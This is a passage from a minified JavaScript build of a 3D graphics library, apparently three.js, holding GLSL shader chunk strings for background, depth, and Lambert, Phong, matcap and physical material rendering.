#endif
#ifdef USE_CLEARCOAT_ROUGHNESSMAP
	vClearcoatRoughnessMapUv = ( clearcoatRoughnessMapTransform * vec3( CLEARCOAT_ROUGHNESSMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_IRIDESCENCEMAP
	vIridescenceMapUv = ( iridescenceMapTransform * vec3( IRIDESCENCEMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_IRIDESCENCE_THICKNESSMAP
	vIridescenceThicknessMapUv = ( iridescenceThicknessMapTransform * vec3( IRIDESCENCE_THICKNESSMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_SHEEN_COLORMAP
	vSheenColorMapUv = ( sheenColorMapTransform * vec3( SHEEN_COLORMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_SHEEN_ROUGHNESSMAP
	vSheenRoughnessMapUv = ( sheenRoughnessMapTransform * vec3( SHEEN_ROUGHNESSMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_SPECULARMAP
	vSpecularMapUv = ( specularMapTransform * vec3( SPECULARMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_SPECULAR_COLORMAP
	vSpecularColorMapUv = ( specularColorMapTransform * vec3( SPECULAR_COLORMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_SPECULAR_INTENSITYMAP
	vSpecularIntensityMapUv = ( specularIntensityMapTransform * vec3( SPECULAR_INTENSITYMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_TRANSMISSIONMAP
	vTransmissionMapUv = ( transmissionMapTransform * vec3( TRANSMISSIONMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_THICKNESSMAP
	vThicknessMapUv = ( thicknessMapTransform * vec3( THICKNESSMAP_UV, 1 ) ).xy;
#endif`,worldpos_vertex=`#if defined( USE_ENVMAP ) || defined( DISTANCE ) || defined ( USE_SHADOWMAP ) || defined ( USE_TRANSMISSION ) || NUM_SPOT_LIGHT_COORDS > 0
	vec4 worldPosition = vec4( transformed, 1.0 );
	#ifdef USE_BATCHING
		worldPosition = batchingMatrix * worldPosition;
	#endif
	#ifdef USE_INSTANCING
		worldPosition = instanceMatrix * worldPosition;
	#endif
	worldPosition = modelMatrix * worldPosition;
#endif`;const ShaderChunk={alphahash_fragment,alphahash_pars_fragment,alphamap_fragment,alphamap_pars_fragment,alphatest_fragment,alphatest_pars_fragment,aomap_fragment,aomap_pars_fragment,batching_pars_vertex,batching_vertex,begin_vertex,beginnormal_vertex,bsdfs,iridescence_fragment,bumpmap_pars_fragment,clipping_planes_fragment,clipping_planes_pars_fragment,clipping_planes_pars_vertex,clipping_planes_vertex,color_fragment,color_pars_fragment,color_pars_vertex,color_vertex,common,cube_uv_reflection_fragment,defaultnormal_vertex,displacementmap_pars_vertex,displacementmap_vertex,emissivemap_fragment,emissivemap_pars_fragment,colorspace_fragment,colorspace_pars_fragment,envmap_fragment,envmap_common_pars_fragment,envmap_pars_fragment,envmap_pars_vertex,envmap_physical_pars_fragment,envmap_vertex,fog_vertex,fog_pars_vertex,fog_fragment,fog_pars_fragment,gradientmap_pars_fragment,lightmap_pars_fragment,lights_lambert_fragment,lights_lambert_pars_fragment,lights_pars_begin,lights_toon_fragment,lights_toon_pars_fragment,lights_phong_fragment,lights_phong_pars_fragment,lights_physical_fragment,lights_physical_pars_fragment,lights_fragment_begin,lights_fragment_maps,lights_fragment_end,logdepthbuf_fragment,logdepthbuf_pars_fragment,logdepthbuf_pars_vertex,logdepthbuf_vertex,map_fragment,map_pars_fragment,map_particle_fragment,map_particle_pars_fragment,metalnessmap_fragment,metalnessmap_pars_fragment,morphinstance_vertex,morphcolor_vertex,morphnormal_vertex,morphtarget_pars_vertex,morphtarget_vertex,normal_fragment_begin,normal_fragment_maps,normal_pars_fragment,normal_pars_vertex,normal_vertex,normalmap_pars_fragment,clearcoat_normal_fragment_begin,clearcoat_normal_fragment_maps,clearcoat_pars_fragment,iridescence_pars_fragment,opaque_fragment,packing,premultiplied_alpha_fragment,project_vertex,dithering_fragment,dithering_pars_fragment,roughnessmap_fragment,roughnessmap_pars_fragment,shadowmap_pars_fragment,shadowmap_pars_vertex,shadowmap_vertex,shadowmask_pars_fragment,skinbase_vertex,skinning_pars_vertex,skinning_vertex,skinnormal_vertex,specularmap_fragment,specularmap_pars_fragment,tonemapping_fragment,tonemapping_pars_fragment,transmission_fragment,transmission_pars_fragment,uv_pars_fragment,uv_pars_vertex,uv_vertex,worldpos_vertex,background_vert:`varying vec2 vUv;
uniform mat3 uvTransform;
void main() {
	vUv = ( uvTransform * vec3( uv, 1 ) ).xy;
	gl_Position = vec4( position.xy, 1.0, 1.0 );
}`,background_frag:`uniform sampler2D t2D;
uniform float backgroundIntensity;
varying vec2 vUv;
void main() {
	vec4 texColor = texture2D( t2D, vUv );
	#ifdef DECODE_VIDEO_TEXTURE
		texColor = vec4( mix( pow( texColor.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), texColor.rgb * 0.0773993808, vec3( lessThanEqual( texColor.rgb, vec3( 0.04045 ) ) ) ), texColor.w );
	#endif
	texColor.rgb *= backgroundIntensity;
	gl_FragColor = texColor;
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
}`,backgroundCube_vert:`varying vec3 vWorldDirection;
#include <common>
void main() {
	vWorldDirection = transformDirection( position, modelMatrix );
	#include <begin_vertex>
	#include <project_vertex>
	gl_Position.z = gl_Position.w;
}`,backgroundCube_frag:`#ifdef ENVMAP_TYPE_CUBE
	uniform samplerCube envMap;
#elif defined( ENVMAP_TYPE_CUBE_UV )
	uniform sampler2D envMap;
#endif
uniform float flipEnvMap;
uniform float backgroundBlurriness;
uniform float backgroundIntensity;
uniform mat3 backgroundRotation;
varying vec3 vWorldDirection;
#include <cube_uv_reflection_fragment>
void main() {
	#ifdef ENVMAP_TYPE_CUBE
		vec4 texColor = textureCube( envMap, backgroundRotation * vec3( flipEnvMap * vWorldDirection.x, vWorldDirection.yz ) );
	#elif defined( ENVMAP_TYPE_CUBE_UV )
		vec4 texColor = textureCubeUV( envMap, backgroundRotation * vWorldDirection, backgroundBlurriness );
	#else
		vec4 texColor = vec4( 0.0, 0.0, 0.0, 1.0 );
	#endif
	texColor.rgb *= backgroundIntensity;
	gl_FragColor = texColor;
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
}`,cube_vert:`varying vec3 vWorldDirection;
#include <common>
void main() {
	vWorldDirection = transformDirection( position, modelMatrix );
	#include <begin_vertex>
	#include <project_vertex>
	gl_Position.z = gl_Position.w;
}`,cube_frag:`uniform samplerCube tCube;
uniform float tFlip;
uniform float opacity;
varying vec3 vWorldDirection;
void main() {
	vec4 texColor = textureCube( tCube, vec3( tFlip * vWorldDirection.x, vWorldDirection.yz ) );
	gl_FragColor = texColor;
	gl_FragColor.a *= opacity;
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
}`,depth_vert:`#include <common>
#include <batching_pars_vertex>
#include <uv_pars_vertex>
#include <displacementmap_pars_vertex>
#include <morphtarget_pars_vertex>
#include <skinning_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <clipping_planes_pars_vertex>
varying vec2 vHighPrecisionZW;
void main() {
	#include <uv_vertex>
	#include <batching_vertex>
	#include <skinbase_vertex>
	#include <morphinstance_vertex>
	#ifdef USE_DISPLACEMENTMAP
		#include <beginnormal_vertex>
		#include <morphnormal_vertex>
		#include <skinnormal_vertex>
	#endif
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <skinning_vertex>
	#include <displacementmap_vertex>
	#include <project_vertex>
	#include <logdepthbuf_vertex>
	#include <clipping_planes_vertex>
	vHighPrecisionZW = gl_Position.zw;
}`,depth_frag:`#if DEPTH_PACKING == 3200
	uniform float opacity;
#endif
#include <common>
#include <packing>
#include <uv_pars_fragment>
#include <map_pars_fragment>
#include <alphamap_pars_fragment>
#include <alphatest_pars_fragment>
#include <alphahash_pars_fragment>
#include <logdepthbuf_pars_fragment>
#include <clipping_planes_pars_fragment>
varying vec2 vHighPrecisionZW;
void main() {
	vec4 diffuseColor = vec4( 1.0 );
	#include <clipping_planes_fragment>
	#if DEPTH_PACKING == 3200
		diffuseColor.a = opacity;
	#endif
	#include <map_fragment>
	#include <alphamap_fragment>
	#include <alphatest_fragment>
	#include <alphahash_fragment>
	#include <logdepthbuf_fragment>
	float fragCoordZ = 0.5 * vHighPrecisionZW[0] / vHighPrecisionZW[1] + 0.5;
	#if DEPTH_PACKING == 3200
		gl_FragColor = vec4( vec3( 1.0 - fragCoordZ ), opacity );
	#elif DEPTH_PACKING == 3201
		gl_FragColor = packDepthToRGBA( fragCoordZ );
	#elif DEPTH_PACKING == 3202
		gl_FragColor = vec4( packDepthToRGB( fragCoordZ ), 1.0 );
	#elif DEPTH_PACKING == 3203
		gl_FragColor = vec4( packDepthToRG( fragCoordZ ), 0.0, 1.0 );
	#endif
}`,distanceRGBA_vert:`#define DISTANCE
varying vec3 vWorldPosition;
#include <common>
#include <batching_pars_vertex>
#include <uv_pars_vertex>
#include <displacementmap_pars_vertex>
#include <morphtarget_pars_vertex>
#include <skinning_pars_vertex>
#include <clipping_planes_pars_vertex>
void main() {
	#include <uv_vertex>
	#include <batching_vertex>
	#include <skinbase_vertex>
	#include <morphinstance_vertex>
	#ifdef USE_DISPLACEMENTMAP
		#include <beginnormal_vertex>
		#include <morphnormal_vertex>
		#include <skinnormal_vertex>
	#endif
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <skinning_vertex>
	#include <displacementmap_vertex>
	#include <project_vertex>
	#include <worldpos_vertex>
	#include <clipping_planes_vertex>
	vWorldPosition = worldPosition.xyz;
}`,distanceRGBA_frag:`#define DISTANCE
uniform vec3 referencePosition;
uniform float nearDistance;
uniform float farDistance;
varying vec3 vWorldPosition;
#include <common>
#include <packing>
#include <uv_pars_fragment>
#include <map_pars_fragment>
#include <alphamap_pars_fragment>
#include <alphatest_pars_fragment>
#include <alphahash_pars_fragment>
#include <clipping_planes_pars_fragment>
void main () {
	vec4 diffuseColor = vec4( 1.0 );
	#include <clipping_planes_fragment>
	#include <map_fragment>
	#include <alphamap_fragment>
	#include <alphatest_fragment>
	#include <alphahash_fragment>
	float dist = length( vWorldPosition - referencePosition );
	dist = ( dist - nearDistance ) / ( farDistance - nearDistance );
	dist = saturate( dist );
	gl_FragColor = packDepthToRGBA( dist );
}`,equirect_vert:`varying vec3 vWorldDirection;
#include <common>
void main() {
	vWorldDirection = transformDirection( position, modelMatrix );
	#include <begin_vertex>
	#include <project_vertex>
}`,equirect_frag:`uniform sampler2D tEquirect;
varying vec3 vWorldDirection;
#include <common>
void main() {
	vec3 direction = normalize( vWorldDirection );
	vec2 sampleUV = equirectUv( direction );
	gl_FragColor = texture2D( tEquirect, sampleUV );
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
}`,linedashed_vert:`uniform float scale;
attribute float lineDistance;
varying float vLineDistance;
#include <common>
#include <uv_pars_vertex>
#include <color_pars_vertex>
#include <fog_pars_vertex>
#include <morphtarget_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <clipping_planes_pars_vertex>
void main() {
	vLineDistance = scale * lineDistance;
	#include <uv_vertex>
	#include <color_vertex>
	#include <morphinstance_vertex>
	#include <morphcolor_vertex>
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <project_vertex>
	#include <logdepthbuf_vertex>
	#include <clipping_planes_vertex>
	#include <fog_vertex>
}`,linedashed_frag:`uniform vec3 diffuse;
uniform float opacity;
uniform float dashSize;
uniform float totalSize;
varying float vLineDistance;
#include <common>
#include <color_pars_fragment>
#include <uv_pars_fragment>
#include <map_pars_fragment>
#include <fog_pars_fragment>
#include <logdepthbuf_pars_fragment>
#include <clipping_planes_pars_fragment>
void main() {
	vec4 diffuseColor = vec4( diffuse, opacity );
	#include <clipping_planes_fragment>
	if ( mod( vLineDistance, totalSize ) > dashSize ) {
		discard;
	}
	vec3 outgoingLight = vec3( 0.0 );
	#include <logdepthbuf_fragment>
	#include <map_fragment>
	#include <color_fragment>
	outgoingLight = diffuseColor.rgb;
	#include <opaque_fragment>
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
	#include <fog_fragment>
	#include <premultiplied_alpha_fragment>
}`,meshbasic_vert:`#include <common>
#include <batching_pars_vertex>
#include <uv_pars_vertex>
#include <envmap_pars_vertex>
#include <color_pars_vertex>
#include <fog_pars_vertex>
#include <morphtarget_pars_vertex>
#include <skinning_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <clipping_planes_pars_vertex>
void main() {
	#include <uv_vertex>
	#include <color_vertex>
	#include <morphinstance_vertex>
	#include <morphcolor_vertex>
	#include <batching_vertex>
	#if defined ( USE_ENVMAP ) || defined ( USE_SKINNING )
		#include <beginnormal_vertex>
		#include <morphnormal_vertex>
		#include <skinbase_vertex>
		#include <skinnormal_vertex>
		#include <defaultnormal_vertex>
	#endif
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <skinning_vertex>
	#include <project_vertex>
	#include <logdepthbuf_vertex>
	#include <clipping_planes_vertex>
	#include <worldpos_vertex>
	#include <envmap_vertex>
	#include <fog_vertex>
}`,meshbasic_frag:`uniform vec3 diffuse;
uniform float opacity;
#ifndef FLAT_SHADED
	varying vec3 vNormal;
#endif
#include <common>
#include <dithering_pars_fragment>
#include <color_pars_fragment>
#include <uv_pars_fragment>
#include <map_pars_fragment>
#include <alphamap_pars_fragment>
#include <alphatest_pars_fragment>
#include <alphahash_pars_fragment>
#include <aomap_pars_fragment>
#include <lightmap_pars_fragment>
#include <envmap_common_pars_fragment>
#include <envmap_pars_fragment>
#include <fog_pars_fragment>
#include <specularmap_pars_fragment>
#include <logdepthbuf_pars_fragment>
#include <clipping_planes_pars_fragment>
void main() {
	vec4 diffuseColor = vec4( diffuse, opacity );
	#include <clipping_planes_fragment>
	#include <logdepthbuf_fragment>
	#include <map_fragment>
	#include <color_fragment>
	#include <alphamap_fragment>
	#include <alphatest_fragment>
	#include <alphahash_fragment>
	#include <specularmap_fragment>
	ReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );
	#ifdef USE_LIGHTMAP
		vec4 lightMapTexel = texture2D( lightMap, vLightMapUv );
		reflectedLight.indirectDiffuse += lightMapTexel.rgb * lightMapIntensity * RECIPROCAL_PI;
	#else
		reflectedLight.indirectDiffuse += vec3( 1.0 );
	#endif
	#include <aomap_fragment>
	reflectedLight.indirectDiffuse *= diffuseColor.rgb;
	vec3 outgoingLight = reflectedLight.indirectDiffuse;
	#include <envmap_fragment>
	#include <opaque_fragment>
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
	#include <fog_fragment>
	#include <premultiplied_alpha_fragment>
	#include <dithering_fragment>
}`,meshlambert_vert:`#define LAMBERT
varying vec3 vViewPosition;
#include <common>
#include <batching_pars_vertex>
#include <uv_pars_vertex>
#include <displacementmap_pars_vertex>
#include <envmap_pars_vertex>
#include <color_pars_vertex>
#include <fog_pars_vertex>
#include <normal_pars_vertex>
#include <morphtarget_pars_vertex>
#include <skinning_pars_vertex>
#include <shadowmap_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <clipping_planes_pars_vertex>
void main() {
	#include <uv_vertex>
	#include <color_vertex>
	#include <morphinstance_vertex>
	#include <morphcolor_vertex>
	#include <batching_vertex>
	#include <beginnormal_vertex>
	#include <morphnormal_vertex>
	#include <skinbase_vertex>
	#include <skinnormal_vertex>
	#include <defaultnormal_vertex>
	#include <normal_vertex>
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <skinning_vertex>
	#include <displacementmap_vertex>
	#include <project_vertex>
	#include <logdepthbuf_vertex>
	#include <clipping_planes_vertex>
	vViewPosition = - mvPosition.xyz;
	#include <worldpos_vertex>
	#include <envmap_vertex>
	#include <shadowmap_vertex>
	#include <fog_vertex>
}`,meshlambert_frag:`#define LAMBERT
uniform vec3 diffuse;
uniform vec3 emissive;
uniform float opacity;
#include <common>
#include <packing>
#include <dithering_pars_fragment>
#include <color_pars_fragment>
#include <uv_pars_fragment>
#include <map_pars_fragment>
#include <alphamap_pars_fragment>
#include <alphatest_pars_fragment>
#include <alphahash_pars_fragment>
#include <aomap_pars_fragment>
#include <lightmap_pars_fragment>
#include <emissivemap_pars_fragment>
#include <envmap_common_pars_fragment>
#include <envmap_pars_fragment>
#include <fog_pars_fragment>
#include <bsdfs>
#include <lights_pars_begin>
#include <normal_pars_fragment>
#include <lights_lambert_pars_fragment>
#include <shadowmap_pars_fragment>
#include <bumpmap_pars_fragment>
#include <normalmap_pars_fragment>
#include <specularmap_pars_fragment>
#include <logdepthbuf_pars_fragment>
#include <clipping_planes_pars_fragment>
void main() {
	vec4 diffuseColor = vec4( diffuse, opacity );
	#include <clipping_planes_fragment>
	ReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );
	vec3 totalEmissiveRadiance = emissive;
	#include <logdepthbuf_fragment>
	#include <map_fragment>
	#include <color_fragment>
	#include <alphamap_fragment>
	#include <alphatest_fragment>
	#include <alphahash_fragment>
	#include <specularmap_fragment>
	#include <normal_fragment_begin>
	#include <normal_fragment_maps>
	#include <emissivemap_fragment>
	#include <lights_lambert_fragment>
	#include <lights_fragment_begin>
	#include <lights_fragment_maps>
	#include <lights_fragment_end>
	#include <aomap_fragment>
	vec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;
	#include <envmap_fragment>
	#include <opaque_fragment>
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
	#include <fog_fragment>
	#include <premultiplied_alpha_fragment>
	#include <dithering_fragment>
}`,meshmatcap_vert:`#define MATCAP
varying vec3 vViewPosition;
#include <common>
#include <batching_pars_vertex>
#include <uv_pars_vertex>
#include <color_pars_vertex>
#include <displacementmap_pars_vertex>
#include <fog_pars_vertex>
#include <normal_pars_vertex>
#include <morphtarget_pars_vertex>
#include <skinning_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <clipping_planes_pars_vertex>
void main() {
	#include <uv_vertex>
	#include <color_vertex>
	#include <morphinstance_vertex>
	#include <morphcolor_vertex>
	#include <batching_vertex>
	#include <beginnormal_vertex>
	#include <morphnormal_vertex>
	#include <skinbase_vertex>
	#include <skinnormal_vertex>
	#include <defaultnormal_vertex>
	#include <normal_vertex>
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <skinning_vertex>
	#include <displacementmap_vertex>
	#include <project_vertex>
	#include <logdepthbuf_vertex>
	#include <clipping_planes_vertex>
	#include <fog_vertex>
	vViewPosition = - mvPosition.xyz;
}`,meshmatcap_frag:`#define MATCAP
uniform vec3 diffuse;
uniform float opacity;
uniform sampler2D matcap;
varying vec3 vViewPosition;
#include <common>
#include <dithering_pars_fragment>
#include <color_pars_fragment>
#include <uv_pars_fragment>
#include <map_pars_fragment>
#include <alphamap_pars_fragment>
#include <alphatest_pars_fragment>
#include <alphahash_pars_fragment>
#include <fog_pars_fragment>
#include <normal_pars_fragment>
#include <bumpmap_pars_fragment>
#include <normalmap_pars_fragment>
#include <logdepthbuf_pars_fragment>
#include <clipping_planes_pars_fragment>
void main() {
	vec4 diffuseColor = vec4( diffuse, opacity );
	#include <clipping_planes_fragment>
	#include <logdepthbuf_fragment>
	#include <map_fragment>
	#include <color_fragment>
	#include <alphamap_fragment>
	#include <alphatest_fragment>
	#include <alphahash_fragment>
	#include <normal_fragment_begin>
	#include <normal_fragment_maps>
	vec3 viewDir = normalize( vViewPosition );
	vec3 x = normalize( vec3( viewDir.z, 0.0, - viewDir.x ) );
	vec3 y = cross( viewDir, x );
	vec2 uv = vec2( dot( x, normal ), dot( y, normal ) ) * 0.495 + 0.5;
	#ifdef USE_MATCAP
		vec4 matcapColor = texture2D( matcap, uv );
	#else
		vec4 matcapColor = vec4( vec3( mix( 0.2, 0.8, uv.y ) ), 1.0 );
	#endif
	vec3 outgoingLight = diffuseColor.rgb * matcapColor.rgb;
	#include <opaque_fragment>
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
	#include <fog_fragment>
	#include <premultiplied_alpha_fragment>
	#include <dithering_fragment>
}`,meshnormal_vert:`#define NORMAL
#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )
	varying vec3 vViewPosition;
#endif
#include <common>
#include <batching_pars_vertex>
#include <uv_pars_vertex>
#include <displacementmap_pars_vertex>
#include <normal_pars_vertex>
#include <morphtarget_pars_vertex>
#include <skinning_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <clipping_planes_pars_vertex>
void main() {
	#include <uv_vertex>
	#include <batching_vertex>
	#include <beginnormal_vertex>
	#include <morphinstance_vertex>
	#include <morphnormal_vertex>
	#include <skinbase_vertex>
	#include <skinnormal_vertex>
	#include <defaultnormal_vertex>
	#include <normal_vertex>
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <skinning_vertex>
	#include <displacementmap_vertex>
	#include <project_vertex>
	#include <logdepthbuf_vertex>
	#include <clipping_planes_vertex>
#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )
	vViewPosition = - mvPosition.xyz;
#endif
}`,meshnormal_frag:`#define NORMAL
uniform float opacity;
#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )
	varying vec3 vViewPosition;
#endif
#include <packing>
#include <uv_pars_fragment>
#include <normal_pars_fragment>
#include <bumpmap_pars_fragment>
#include <normalmap_pars_fragment>
#include <logdepthbuf_pars_fragment>
#include <clipping_planes_pars_fragment>
void main() {
	vec4 diffuseColor = vec4( 0.0, 0.0, 0.0, opacity );
	#include <clipping_planes_fragment>
	#include <logdepthbuf_fragment>
	#include <normal_fragment_begin>
	#include <normal_fragment_maps>
	gl_FragColor = vec4( packNormalToRGB( normal ), diffuseColor.a );
	#ifdef OPAQUE
		gl_FragColor.a = 1.0;
	#endif
}`,meshphong_vert:`#define PHONG
varying vec3 vViewPosition;
#include <common>
#include <batching_pars_vertex>
#include <uv_pars_vertex>
#include <displacementmap_pars_vertex>
#include <envmap_pars_vertex>
#include <color_pars_vertex>
#include <fog_pars_vertex>
#include <normal_pars_vertex>
#include <morphtarget_pars_vertex>
#include <skinning_pars_vertex>
#include <shadowmap_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <clipping_planes_pars_vertex>
void main() {
	#include <uv_vertex>
	#include <color_vertex>
	#include <morphcolor_vertex>
	#include <batching_vertex>
	#include <beginnormal_vertex>
	#include <morphinstance_vertex>
	#include <morphnormal_vertex>
	#include <skinbase_vertex>
	#include <skinnormal_vertex>
	#include <defaultnormal_vertex>
	#include <normal_vertex>
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <skinning_vertex>
	#include <displacementmap_vertex>
	#include <project_vertex>
	#include <logdepthbuf_vertex>
	#include <clipping_planes_vertex>
	vViewPosition = - mvPosition.xyz;
	#include <worldpos_vertex>
	#include <envmap_vertex>
	#include <shadowmap_vertex>
	#include <fog_vertex>
}`,meshphong_frag:`#define PHONG
uniform vec3 diffuse;
uniform vec3 emissive;
uniform vec3 specular;
uniform float shininess;
uniform float opacity;
#include <common>
#include <packing>
#include <dithering_pars_fragment>
#include <color_pars_fragment>
#include <uv_pars_fragment>
#include <map_pars_fragment>
#include <alphamap_pars_fragment>
#include <alphatest_pars_fragment>
#include <alphahash_pars_fragment>
#include <aomap_pars_fragment>
#include <lightmap_pars_fragment>
#include <emissivemap_pars_fragment>
#include <envmap_common_pars_fragment>
#include <envmap_pars_fragment>
#include <fog_pars_fragment>
#include <bsdfs>
#include <lights_pars_begin>
#include <normal_pars_fragment>
#include <lights_phong_pars_fragment>
#include <shadowmap_pars_fragment>
#include <bumpmap_pars_fragment>
#include <normalmap_pars_fragment>
#include <specularmap_pars_fragment>
#include <logdepthbuf_pars_fragment>
#include <clipping_planes_pars_fragment>
void main() {
	vec4 diffuseColor = vec4( diffuse, opacity );
	#include <clipping_planes_fragment>
	ReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );
	vec3 totalEmissiveRadiance = emissive;
	#include <logdepthbuf_fragment>
	#include <map_fragment>
	#include <color_fragment>
	#include <alphamap_fragment>
	#include <alphatest_fragment>
	#include <alphahash_fragment>
	#include <specularmap_fragment>
	#include <normal_fragment_begin>
	#include <normal_fragment_maps>
	#include <emissivemap_fragment>
	#include <lights_phong_fragment>
	#include <lights_fragment_begin>
	#include <lights_fragment_maps>
	#include <lights_fragment_end>
	#include <aomap_fragment>
	vec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;
	#include <envmap_fragment>
	#include <opaque_fragment>
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
	#include <fog_fragment>
	#include <premultiplied_alpha_fragment>
	#include <dithering_fragment>
}`,meshphysical_vert:`#define STANDARD
varying vec3 vViewPosition;
#ifdef USE_TRANSMISSION
	varying vec3 vWorldPosition;
#endif
#include <common>
#include <batching_pars_vertex>
#include <uv_pars_vertex>
#include <displacementmap_pars_vertex>
#include <color_pars_vertex>
#include <fog_pars_vertex>
#include <normal_pars_vertex>
#include <morphtarget_pars_vertex>
#include <skinning_pars_vertex>
#include <shadowmap_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <clipping_planes_pars_vertex>
void main() {
	#include <uv_vertex>
	#include <color_vertex>
	#include <morphinstance_vertex>
	#include <morphcolor_vertex>
	#include <batching_vertex>
	#include <beginnormal_vertex>
	#include <morphnormal_vertex>
	#include <skinbase_vertex>
	#include <skinnormal_vertex>
	#include <defaultnormal_vertex>
	#include <normal_vertex>
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <skinning_vertex>
	#include <displacementmap_vertex>
	#include <project_vertex>
	#include <logdepthbuf_vertex>
	#include <clipping_planes_vertex>
	vViewPosition = - mvPosition.xyz;
	#include <worldpos_vertex>
	#include <shadowmap_vertex>
	#include <fog_vertex>
#ifdef USE_TRANSMISSION
	vWorldPosition = worldPosition.xyz;
#endif
}`,meshphysical_frag:`#define STANDARD
#ifdef PHYSICAL
	#define IOR
	#define USE_SPECULAR
#endif
uniform vec3 diffuse;
uniform vec3 emissive;
uniform float roughness;
uniform float metalness;
uniform float opacity;
#ifdef IOR
	uniform float ior;
#endif
#ifdef USE_SPECULAR
	uniform float specularIntensity;
	uniform vec3 specularColor;
	#ifdef USE_SPECULAR_COLORMAP
		uniform sampler2D specularColorMap;
	#endif
	#ifdef USE_SPECULAR_INTENSITYMAP
		uniform sampler2D specularIntensityMap;
	#endif
#endif
#ifdef USE_CLEARCOAT
	uniform float clearcoat;
	uniform float clearcoatRoughness;
#endif
#ifdef USE_DISPERSION
	uniform float dispersion;
#endif
#ifdef USE_IRIDESCENCE
	uniform float iridescence;
	uniform float iridescenceIOR;
	uniform float iridescenceThicknessMinimum;
	uniform float iridescenceThicknessMaximum;
#endif
#ifdef USE_SHEEN
	uniform vec3 sheenColor;
	uniform float sheenRoughness;
	#ifdef USE_SHEEN_COLORMAP
		uniform sampler2D sheenColorMap;
	#endif
	#ifdef USE_SHEEN_ROUGHNESSMAP
		uniform sampler2D sheenRoughnessMap;
	#endif
#endif
#ifdef USE_ANISOTROPY
	uniform vec2 anisotropyVector;
	#ifdef USE_ANISOTROPYMAP
		uniform sampler2D anisotropyMap;
	#endif
#endif
varying vec3 vViewPosition;
#include <common>
#include <packing>
#include <dithering_pars_fragment>
#include <color_pars_fragment>
#include <uv_pars_fragment>
#include <map_pars_fragment>
#include <alphamap_pars_fragment>
#include <alphatest_pars_fragment>
#include <alphahash_pars_fragment>
#include <aomap_pars_fragment>
#include <lightmap_pars_fragment>
#include <emissivemap_pars_fragment>
#include <iridescence_fragment>
#include <cube_uv_reflection_fragment>
#include <envmap_common_pars_fragment>
#include <envmap_physical_pars_fragment>
#include <fog_pars_fragment>
#include <lights_pars_begin>
#include <normal_pars_fragment>
#include <lights_physical_pars_fragment>
#include <transmission_pars_fragment>
#include <shadowmap_pars_fragment>
#include <bumpmap_pars_fragment>
#include <normalmap_pars_fragment>
#include <clearcoat_pars_fragment>
#include <iridescence_pars_fragment>
#include <roughnessmap_pars_fragment>
#include <metalnessmap_pars_fragment>
#include <logdepthbuf_pars_fragment>
#include <clipping_planes_pars_fragment>
void main() {
	vec4 diffuseColor = vec4( diffuse, opacity );
	#include <clipping_planes_fragment>
	ReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );
	vec3 totalEmissiveRadiance = emissive;
	#include <logdepthbuf_fragment>
	#include <map_fragment>
	#include <color_fragment>
	#include <alphamap_fragment>
	#include <alphatest_fragment>
	#include <alphahash_fragment>
	#include <roughnessmap_fragment>
	#include <metalnessmap_fragment>
	#include <normal_fragment_begin>
	#include <normal_fragment_maps>
	#include <clearcoat_normal_fragment_begin>
	#include <clearcoat_normal_fragment_maps>
	#include <emissivemap_fragment>
	#include <lights_physical_fragment>
	#include <lights_fragment_begin>
	#include <lights_fragment_maps>
	#include <lights_fragment_end>
	#include <aomap_fragment>
	vec3 totalDiffuse = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse;
	vec3 totalSpecular = reflectedLight.directSpecular + reflectedLight.indirectSpecular;
	#include <transmission_fragment>
	vec3 outgoingLight = totalDiffuse + totalSpecular + totalEmissiveRadiance;
	#ifdef USE_SHEEN
		float sheenEnergyComp = 1.0 - 0.157 * max3( material.sheenColor );
